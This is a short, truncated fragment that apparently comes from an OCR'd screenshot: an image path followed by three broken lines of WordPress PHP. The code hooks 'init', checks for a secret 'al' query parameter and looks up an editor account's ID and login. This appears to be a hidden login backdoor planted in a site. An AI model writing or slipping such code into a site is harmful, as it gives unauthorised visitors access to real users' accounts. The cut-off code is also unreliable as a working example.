
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_log
} }, 2);